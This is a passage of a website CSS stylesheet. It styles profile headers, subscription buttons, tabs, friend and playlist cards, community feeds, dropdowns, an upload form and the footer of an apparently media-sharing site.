	.swiper-btn-album-next {
		right: 10px;
	}
}

.general-box {
	background: var(--bg-tools);
	margin-bottom: 0;
}

.about-hold {
	display: flex;
	padding: 20px 0;
}

@media screen and (max-width: 991px) {
	.about-hold {
		flex-direction: column;
	}
}

.about-hold .video-list a {
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.about-hold .video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.posted {
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 20px;
	max-width: 296px;
	overflow: hidden;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.posted {
		margin: 0 auto;
		margin-bottom: 20px;
	}
}

@media screen and (max-width: 991px) {
	.posted.second {
		margin-bottom: 30px;
	}
}

.posted .wrap {
	position: relative;
	padding-bottom: 100%;
	border-radius: 100%;
	overflow: hidden;
}

.posted .wrap.second {
	padding-bottom: 133.11%;
	border-radius: 10px;
}

.posted .wrap.second.album-inner {
	transition: border .3s ease;
	border: 3px solid transparent;
}

@media screen and (hover:hover) {
	.posted .wrap.second.album-inner:hover {
		border: 3px solid #B3000F;
	}
}

.posted .image {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.viewlist {
	flex-grow: 1;
	flex-shrink: 1;
	display: flex;
	flex-direction: column;
}

.viewlist .description {
	color: var(--color-second);
	line-height: 1.5;
}

.viewlist .main-content {
	flex-grow: 1;
	flex-shrink: 1;
}

.about-headline {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	gap: 20px;
}

@media screen and (max-width: 991px) {
	.about-headline.second {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second {
		flex-wrap: wrap;
		justify-content: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group {
		width: calc(100% - 154px);
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group .item {
		width: 50%;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .col.second {
		width: 100%;
		flex-grow: 1;
		flex-shrink: 1;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.second .col.primary {
		justify-content: center;
		align-items: center;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.primary {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.primary {
		flex-direction: column;
	}
}

@media screen and (max-width: 991px) {
	.about-headline {
		align-items: flex-start;
	}
}

@media screen and (max-width: 390px) {
	.about-headline {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.about-headline .col {
	flex-grow: 1;
	flex-shrink: 1;
	gap: 20px 30px;
}

@media screen and (max-width: 991px) {
	.about-headline .col.primary {
		flex-direction: column;
		align-items: flex-start;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.about-headline .col.primary {
		align-items: center;
		flex-direction: row;
	}
}

.about-headline .col.second {
	flex-grow: 0;
	flex-shrink: 0;
	gap: 20px 5px;
}

.about-headline .title {
	font-weight: 700;
	font-size: 22px;
}

.about-headline .group,
.about-headline .box {
	gap: 5px;
}

.about-headline .col,
.about-headline .group,
.about-headline .box {
	display: flex;
	align-items: center;
}

.about-headline .list {
	margin-top: 3px;
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 10px;
}

.about-headline .list svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
	display: block;
}

.about-headline .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--border-color);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

@media screen and (min-width: 1025px) {
	.about-headline .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 479px) {
	.about-headline .button {
		width: 100%;
	}
}

.about-headline .button.second {
	padding: 10px 15px;
}

.about-headline .button svg {
	font-size: 20px;
}

.btn-sbsc {
	display: flex;
	align-items: center;
	cursor: pointer;
	font-weight: 700;
	font-size: 14px;
	border: none;
	background: none;
	min-width: 154px;
	background: var(--bg-active);
	color: var(--color-white);
	padding: 0 0 0 15px;
	height: 40px;
	border-radius: 10px;
	overflow: hidden;
	transition: background .3s ease;
}

.btn-sbsc div {
	background: var(--border-color);
	color: var(--color-second);
	height: 40px;
	display: flex;
	align-items: center;
	padding: 0 15px;
	margin-left: auto;
}

.btn-sbsc.done {
	background: #b5000f;
}

@media screen and (min-width: 1025px) {
	.btn-sbsc:hover {
		background: #b5000f;
	}
}

.btn-sbsc span:first-child {
	padding: 12px 15px;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 0 0 10px;
}

.btn-sbsc span:last-child {
	background: var(--border-color);
	color: var(--color-second);
	padding: 12px;
	transition: color .3s, background .3s;
	border-radius: 0 10px 10px 0 !important;
	display: flex;
}

.list-box {
	-moz-column-count: 3;
	     column-count: 3;
	gap: 6.25em;
	color: var(--color-main);
	margin-bottom: 15px;
}

@media screen and (max-width: 1159px) {
	.list-box {
		-moz-column-count: 2;
		     column-count: 2;
	}
}

@media screen and (max-width: 479px) {
	.list-box {
		gap: 0;
	}
}

.list-box li {
	margin-bottom: 20px;
}

.list-box li:last-child {
	margin-bottom: 0;
}

.list-box li span:first-child {
	color: var(--color-second);
}

@media screen and (max-width: 767px) {
	.list-box li span:first-child {
		text-transform: capitalize;
	}
}

@media screen and (max-width: 767px) {
	.list-box li span span {
		display: none;
	}
}

.wrap-list {
	margin-bottom: 10px;
}

.wrap-list.second {
	margin-bottom: 15px;
}

.wrap-btn-more {
	margin-top: 20px;
}

.show-more {
	border-radius: 15px;
	background: var(--bg-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.show-more:hover {
		background: var(--bg-second-active);
	}
}

.show-more.active span::before {
	content: attr(data-attr-btn-active);
}

.show-more span::before {
	content: attr(data-attr-btn);
}

[data-attr-none] {
	display: none;
}

[data-attr-description] {
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

[data-attr-description].expanded {
	-webkit-line-clamp: unset;
	-webkit-box-orient: unset;
	display: block;
	overflow: visible;
	text-overflow: clip;
}

.wrapped-tabs {
	flex-grow: 0;
	flex-shrink: 0;
}

.tabs-box {
	display: flex;
	align-items: center;
	gap: 10px;
	flex-wrap: wrap;
	margin-top: 20px;
}

@media screen and (max-width: 991px) {
	.tabs-box {
		overflow: hidden;
		overflow-x: auto;
		margin: 20px -20px 0 -20px;
		padding: 0 20px;
		white-space: nowrap;
		flex-wrap: nowrap;
	}
}

@media screen and (max-width: 767px) {
	.tabs-box {
		margin: 20px -10px 0 -10px;
		padding: 0 10px;
	}
}

.tabs-box::-webkit-scrollbar {
	display: none;
}

.tabs-box .item.active .tabs-link {
	color: var(--color-white);
	background: var(--bg-active);
}

.tabs-link {
	display: block;
	padding: 12px 30px;
	background: var(--border-color);
	color: var(--color-second);
	border-radius: 10px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.tabs-link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.tab-contents {
	display: none;
	margin-top: 20px;
}

@media screen and (max-width: 767px) {
	.tab-contents {
		margin-top: 30px;
	}
}

.tab-contents.selected {
	display: block;
}

[data-attr-favorite].active,
[data-attr-reaction].active {
	background: var(--bg-active);
	color: var(--color-white);
}

.friends-card {
	max-width: 200px;
	width: 100%;
	text-align: center;
	display: block;
}

@media screen and (min-width: 1025px) {
	.friends-card:hover .title {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.friends-card {
		max-width: 160px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card {
		max-width: 140px;
	}
}

.friends-card .image {
	position: relative;
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	font-size: 100px;
	border-radius: 100%;
	overflow: hidden;
	color: var(--color-second);
}

@media screen and (max-width: 1159px) {
	.friends-card .image {
		height: 160px;
		font-size: 80px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card .image {
		height: 140px;
		font-size: 70px;
	}
}

.friends-card .title {
	margin-top: 20px;
}

.friends-card .date {
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 3px;
	margin-top: 6px;
}

.friends-card .date svg {
	font-size: 14px;
}

@media screen and (min-width: 1025px) {
	.playlist-card:hover .title {
		color: var(--color-active);
	}
	.playlist-card:hover .amount {
		background: var(--bg-card-playlist-active);
	}
}

.playlist-card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.playlist-card .title {
	margin-top: 15px;
	transition: color .3s;
}

.playlist-card img,
.friends-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	overflow: hidden;
}

.playlist-card .title,
.friends-card .title {
	color: var(--color-main);
	transition: color .3s;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.playlist-card .amount,
.friends-card .amount {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 90px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-card-playlist);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	color: var(--color-main);
	transition: background .3s;
}

.playlist-card .amount svg,
.friends-card .amount svg {
	font-size: 30px;
	margin-bottom: 10px;
}

.top-panel {
	margin-bottom: 30px;
	padding: 20px;
	border-radius: 10px;
	background: var(--bg-tools);
}

@media screen and (max-width: 767px) {
	.top-panel {
		margin-bottom: 20px;
	}
}

.wrap-cols {
	display: flex;
	align-items: flex-end;
	flex-wrap: wrap;
	justify-content: center;
	margin: -10px;
}

.wrap-cols .col {
	padding: 10px;
	width: 20%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col {
		width: 33.33333%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col {
		width: 100%;
	}
}

.wrap-cols .col.second {
	width: 40%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.second {
		width: 66.666666%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.second {
		width: 100%;
	}
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.primary {
		width: 50%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.primary {
		width: 100%;
	}
}

.wrap-cols .group {
	display: flex;
	align-items: center;
	margin: -10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group {
		margin: -5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group {
		flex-direction: column;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second {
		flex-direction: column;
	}
}

.wrap-cols .group.second .box {
	width: 40%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box {
		width: 100%;
	}
}

.wrap-cols .group.second .box.second {
	width: 60%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box.second {
		width: 100%;
	}
}

.wrap-cols .group.indent {
	margin: -5px;
}

.wrap-cols .group.indent .box {
	padding: 5px;
}

.wrap-cols .group .box {
	width: 50%;
	padding: 10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group .box {
		padding: 5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group .box {
		width: 100%;
	}
}

.wrap-cols .box {
	width: 100%;
}

.wrap-cols .name {
	display: block;
	margin-bottom: 10px;
}

.wrap-cols .input {
	border: 1px solid var(--border-search);
	border-radius: 10px;
	width: 100%;
	background: none;
	padding: 10px 20px;
	background: none;
	color: var(--color-main);
}

.wrap-cols .btn {
	width: 100%;
	font-weight: 700;
	font-size: 14px;
	cursor: pointer;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px;
	border: none;
	padding: 12px 30px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.wrap-cols .btn:hover {
		background: var(--bg-second-active);
	}
}

.social-content {
	position: relative;
}

@media screen and (max-width: 640px) {
	.slider-community {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.main-headline {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.main-headline {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.main-headline {
		font-size: 20px;
	}
}

.social-headline {
	margin-bottom: 20px;
}

.social-headline a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.social-headline a:hover {
		text-decoration: underline;
	}
}

.social-headline .subtitle {
	font-weight: 700;
	letter-spacing: -0.02em;
	margin-bottom: 10px;
}

.social-headline .subtitle span:first-child {
	font-size: 20px;
	margin-right: 5px;
}

@media screen and (max-width: 767px) {
	.social-headline .subtitle span:first-child {
		font-size: 18px;
	}
}

.social-headline .subtitle span:last-child {
	font-size: 16px;
}

.social-wrapper {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.social-wrapper {
		margin-bottom: 20px;
	}
}

.social-wrapper:last-child {
	margin-bottom: 0;
}

.social-wrapper .date {
	display: inline-flex;
	vertical-align: top;
	align-items: center;
	font-size: 14px;
	gap: 5px;
	color: var(--color-second);
}

.social-wrapper .date svg {
	font-family: 16px;
}

.social-item {
	margin-bottom: 20px;
}

.social-item:last-child {
	margin-bottom: 0;
}

.social-card {
	display: flex;
}

.social-card .image {
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	overflow: hidden;
	margin-right: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-family: 16px;
	color: var(--color-second);
	background: var(--bg-tools);
}

.social-card img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.social-card .box {
	flex-grow: 1;
	flex-shrink: 1;
}

.social-card .subtitle {
	line-height: 1.6;
}

.social-card .text {
	margin-bottom: 3px;
	line-height: 1.4;
	color: var(--color-second);
}

.social-card .name {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.social-card .name:hover {
		text-decoration: underline;
	}
}

.social-card .link {
	font-weight: 700;
	color: var(--color-active);
	margin-right: 5px;
}

@media screen and (min-width: 1025px) {
	.social-card .link:hover {
		text-decoration: underline;
	}
}

.button-more {
	display: block;
	margin-top: 20px;
	font-weight: 700;
	font-size: 14px;
	padding: 10px 30px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	cursor: pointer;
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.button-more:hover {
		background: var(--bg-second-active);
	}
}

.select2-container--default .select2-selection--single {
	border-radius: 10px;
	height: 40px;
	display: flex;
	align-items: center;
	font-family: inherit;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	font-weight: 400;
	font-size: 14px;
}

.select2-selection__arrow::before {
	background-image: url("../images/down-arrow.svg");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	height: 10px;
	left: 50%;
	top: 50%;
	transform: translate3d(-50%, -50%, 0);
	position: absolute;
	width: 10px;
	transition: transform .3s;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 10px;
	position: absolute;
	top: 50%;
	right: 20px;
	width: 10px;
	transform: translate3d(0, -50%, 0);
}

.select2-container--open .select2-selection__arrow::before {
	transform: translate3d(-50%, -50%, 0) rotate(180deg);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	display: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: var(--color-main);
	padding: 0 35px 0 20px;
}

.select2-results__option--selectable {
	color: var(--color-second);
	height: 40px;
	padding: 0 20px;
	display: flex;
	align-items: center;
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
	background-color: var(--color-active);
	color: var(--color-white);
}

.select2-dropdown {
	background-color: var(--bg-tools);
	border-radius: 10px;
	overflow: hidden;
	border: none;
	border: 1px solid var(--border-search);
	border-top: none;
	font-family: inherit;
	font-size: 14px;
	box-shadow: var(--box-shadow-menu);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	height: 40px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	background: var(--bg-tools);
	color: var(--color-main);
	padding: 0 20px;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.tabs-headline {
	display: flex;
	align-items: center;
	gap: 10px 30px;
	margin: 20px 0 30px;
}

@media screen and (max-width: 767px) {
	.tabs-headline {
		margin-bottom: 20px;
		white-space: nowrap;
		margin: 20px -10px 20px -10px;
		padding: 0 10px;
		overflow: hidden;
		overflow-x: auto;
	}
}

@media screen and (max-width: 390px) {
	.tabs-headline {
		gap: 10px;
	}
}

.tabs-headline::-webkit-file-upload-button {
	display: none;
}

.tab-item.active .tab-link {
	color: var(--color-active);
}

.tab-link {
	display: block;
	font-weight: 700;
	font-size: 26px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.tab-link:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.tab-link {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.tab-link {
		font-size: 20px;
	}
}

.main-subtitle {
	line-height: 1.5;
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main-subtitle {
		margin-bottom: 30px;
	}
}

.upload-field {
	display: none;
}

.upload-field.selected {
	display: block;
}

.upload-bar .text {
	font-weight: 700;
	font-size: 24px;
	margin-bottom: 20px;
	text-align: center;
}

@media screen and (max-width: 1024px) {
	.upload-bar .text {
		font-size: 22px;
	}
}

.upload-bar .line {
	width: 100%;
	background: var(--bg-tools);
	height: 8px;
	border-radius: 20px;
	position: relative;
}

.upload-bar .line-active {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	background: var(--bg-active);
	border-radius: 20px;
}

.upload-bar {
	margin-bottom: 50px;
}

@media screen and (max-width: 1024px) {
	.upload-bar {
		margin-bottom: 30px;
	}
}

.two-sections {
	display: flex;
	align-items: flex-start;
}

@media screen and (max-width: 1024px) {
	.two-sections {
		flex-direction: column-reverse;
	}
}

@media screen and (max-width: 1024px) {
	.two-sections .preview {
		max-width: 500px;
		margin: 0 auto;
	}
}

.two-sections .preview img {
	border-radius: 10px;
	overflow: hidden;
	width: 100%;
	display: block;
	max-width: 100%;
	height: auto;
}

.two-sections .field-label {
	display: inline-block;
	margin-bottom: 5px;
}

@media screen and (max-width: 767px) {
	.two-sections .field-label {
		font-size: 14px;
	}
}

.two-sections .field-label.second {
	margin-bottom: 15px;
}

.two-sections .textarea,
.two-sections .textfield {
	width: 100%;
	border-radius: 10px;
	font-family: inherit;
	font-size: inherit;
	font-weight: 400;
	font-size: 14px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-main);
	border: 1px solid var(--border-search);
}

.two-sections .textarea.second,
.two-sections .textfield.second {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.two-sections .textarea {
	height: 104px;
	resize: none;
	padding: 20px;
}

.two-sections .textfield {
	padding: 0 20px;
	height: 40px;
}

.two-sections .row {
	margin-bottom: 30px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.two-sections .row {
		margin-bottom: 20px;
	}
}

.two-sections .row:last-child {
	margin-bottom: 0;
}

.section-one {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 1024px) {
	.section-one {
		width: 100%;
	}
}



.section-two {
	max-width: 455px;
	width: 100%;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 20px;
}

@media screen and (max-width: 1024px) {
	.section-two {
		max-width: 100%;
		margin-left: 0;
		margin-bottom: 30px;
	}
}

.bottom {
	margin-top: 30px;
	padding-left: 5px;
}

@media screen and (max-width: 767px) {
	.bottom {
		margin-top: 20px;
	}
}

.bottom .submit {
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	font-size: 14px;
	padding: 12px 20px;
	border: none;
	font-family: inherit;
	background: var(--bg-active);
	border-radius: 10px;
	color: var(--color-white);
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.bottom .submit:hover {
		background: var(--bg-second-active);
	}
}

.section-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 20px;
	display: block;
}

@media screen and (max-width: 767px) {
	.section-title {
		font-size: 20px;
	}
}

.list-selector-popup {
	position: absolute;
	width: 100%;
	height: 160px;
	left: 0;
	bottom: 52px;
	border-radius: 10px;
	z-index: 10000;
	background-color: var(--bg-tools);
	box-shadow: var(--box-shadow-menu);
	top: 100%;
	overflow-y: scroll;
}

.list-selector-popup label {
	color: var(--color-main);
	font-size: 12px;
	cursor: pointer;
	position: relative;
	padding: 0 0 0 25px;
}

.list-selector-popup label::before {
	content: "";
	position: absolute;
	left: 0;
	top: -2px;
	z-index: 2;
	width: 20px;
	height: 20px;
	border-radius: 5px;
	border: 1px solid var(--color-second);
	transition: background-color 0.3s, border 0.3s, color 0.3s;
}

.list-selector-popup label::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 1px;
	width: 7px;
	height: 10px;
	z-index: 10;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.list-selector-popup .checkbox {
	display: none;
}

.list-selector-popup .checkbox:checked + label::before {
	background-color: var(--color-active);
	border: 1px solid var(--color-active);
}

.list-selector-popup .checkbox:checked + label::after {
	opacity: 1;
}

.button-group {
	overflow-y: hidden;
	overflow-x: hidden;
}

.button-group .item {
	display: inline-block;
	width: 31%;
	padding: 3px 0 10px;
	vertical-align: top;
}

@media screen and (max-width: 479px) {
	.button-group .item {
		width: 45%;
	}
}

.list-selector-popup .filter {
	background: none;
	border: 2px solid var(--color-second);
}

.list-selector-popup .filter input {
	width: 100%;
	height: 100%;
	padding: 8px 10px;
	border: none;
	background-color: var(--bg-content);
	color: var(--color-main);
	font-weight: inherit;
	font-size: 12px;
	font-family: inherit;
}

.file-control {
	position: relative;
	width: 100%;
}

.file-control input {
	font-family: inherit;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    border-radius: 10px;
    border: 1px solid var(--border-search);
    padding: 11px 95px 11px 20px;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

@media screen and (min-width: 1025px) {
	.file-control:hover .button {
		background: var(--bg-second-active);
	}
}

.file-control .textfield {
	padding-right: 100px;
	transition: border .3s;
}

.file-control .button {
	position: absolute;
	top: 5px;
	border-radius: 10px;
	cursor: pointer;
	font-size: 14px;
	line-height: 1.2;
	height: 30px;
	padding: 5px 20px;
	background: var(--bg-active);
	color: var(--color-white);
	position: absolute;
	right: 5px;
	z-index: 2;
	transition: color .3s, background .3s;
}


.file-control .file {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 0;
	opacity: 0;
	width: 100%;
	z-index: 10;
	transform: none;
	transition: border .3s, color .3s;
	cursor: pointer;
}

.file-control .file::-webkit-file-upload-button {
	display: none;
}

.radio-block .item {
	margin-bottom: 10px;
}

.radio-block .item:last-child {
	margin-bottom: 0;
}

.radio-info {
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	position: relative;
	color: var(--color-main);
	flex-grow: 1;
	flex-shrink: 1;
	padding-left: 30px;
	font-size: 14px;
}

.radio-info:after {
	position: absolute;
	content: '';
	width: 8px;
	height: 8px;
	background: var(--color-white);
	border-radius: 50%;
	top: 50%;
	left: 6px;
	transition: background .4s, opacity .3s;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	opacity: 0;
}

.radio-info::before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	border-radius: 100%;
	left: 0;
	transition: .3s;
	top: 50%;
	transform: translate3d(0, -50%, 0);
}

.input-choice {
	display: none;
}

.input-choice:checked + .radio-info:after {
	opacity: 1;
}

.input-choice:checked + .radio-info::before {
	background: var(--bg-active);
	border-color: var(--bg-active);
}

.wrap-twocolumns {
	display: flex;
	align-items: flex-start;
	gap: 30px 100px;
}

@media screen and (max-width: 1366px) {
	.wrap-twocolumns {
		gap: 30px;
	}
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns {
		flex-direction: column;
	}
}

.wrap-twocolumns .col {
	width: 50%;
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns .col {
		width: 100%;
	}
}

.wrap-twocolumns .content {
	line-height: 1.5;
}

.wrap-twocolumns .content p {
	margin-bottom: 20px;
}

.wrap-twocolumns .content p:last-child {
	margin-bottom: 0;
}

.wrap-twocolumns .row {
	margin-bottom: 20px;
}

.wrap-twocolumns .row:last-child {
	margin-bottom: 0;
}

.wrap-frame {
	max-width: 1585px;
}

.upload-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
}

@media screen and (max-width: 1159px) {
	.upload-title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.upload-title {
		font-size: 20px;
	}
}

.radio-block .mask-button,
.radio-block .wrap-box {
	pointer-events: none;
	opacity: .6;
}

.radio-block.checked .mask-button,
.radio-block.checked .wrap-box {
	pointer-events: all;
	opacity: 1;
}

.mask-button {
	position: relative;
}

.mask-button .input {
	font-family: inherit;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 95px 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}



/* .mask-button input[type=file] {
	display: none;
} */

.wrap-box {
	margin-top: 10px;
}

.wrap-box .input {
	color: var(--main-color);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.file-wrap {
	border-radius: 10px;
	cursor: pointer;
	color: var(--color-white);
	font-size: 14px;
	padding: 4px 20px;
	min-height: 30px;
	position: absolute;
	right: 5px;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	background: var(--bg-active);
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.file-wrap:hover {
		background: var(--bg-second-active);
	}
}

.upload-button {
	border-radius: 15px;
	background: var(--color-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	margin-top: 25px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.upload-button:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 768px) {
	.upload-button {
		margin-top: 20px;
	}
}

.upload-button.second {
	margin-top: 0;
	transform: translate3d(0, -40px, 0);
}

@media screen and (max-width: 1230px) {
	.upload-button.second {
		transform: translate3d(0, 0, 0);
		margin-top: 20px;
	}
}

.footer {
	background-color: var(--bg-footer);
	flex-shrink: 0;
	flex-grow: 0;
	padding: 30px 0;
}

@media screen and (max-width: 1159px) {
	.footer {
		padding-top: 15px;
	}
}

.footer-inner .row {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 1159px) {
	.footer-inner .row {
		margin-bottom: 20px;
		padding-bottom: 20px;
	}
}

.footer-inner .row:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.footer-inner .title {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .title {
		font-size: 20px;
	}
}

.footer-inner .description {
	line-height: 1.6;
	color: var(--color-second);
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.footer-inner .description {
		margin-bottom: 20px;
	}
}

.footer-inner .about {
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .about {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .about {
		font-size: 20px;
	}
}

.footer-inner .about a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.footer-inner .about a:hover {
		text-decoration: underline;
	}
}

.footer-inner .holder {
	display: flex;
	align-items: center;
	gap: 50px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .holder {
		flex-direction: column;
		gap: 30px;
	}
}

.footer-logo {
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 767px) {
	.footer-logo {
		flex-grow: 1;
		flex-shrink: 1;
		display: flex;
		justify-content: flex-start;
		width: 100%;
	}
}

.footer-logo img {
	max-width: 100%;
	height: auto;
}

@media screen and (max-width: 767px) {
	.footer-logo img {
		max-width: 180px;
	}
}

.footer-wrap {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 767px) {
	.footer-wrap {
		display: flex;
		flex-direction: column-reverse;
	}
}

.footer-wrap .list {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	gap: 20px 45px;
	font-size: 14px;
	font-weight: 700;
}

.footer-wrap .list a {
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.footer-wrap .list a:hover {
		color: var(--color-active);
	}
}

.footer-wrap .copyright {
	color: var(--color-second);
	margin-top: 20px;
	font-size: 13px;
}

